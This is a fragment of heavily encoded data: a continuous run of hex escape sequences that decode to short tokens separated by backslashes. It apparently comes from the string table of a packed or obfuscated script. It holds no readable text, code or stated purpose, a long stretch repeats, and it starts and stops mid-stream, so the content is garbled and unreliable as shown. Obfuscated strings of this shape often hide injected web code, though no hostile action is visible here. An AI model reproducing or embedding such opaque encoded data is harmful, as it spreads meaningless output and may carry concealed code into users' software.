31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b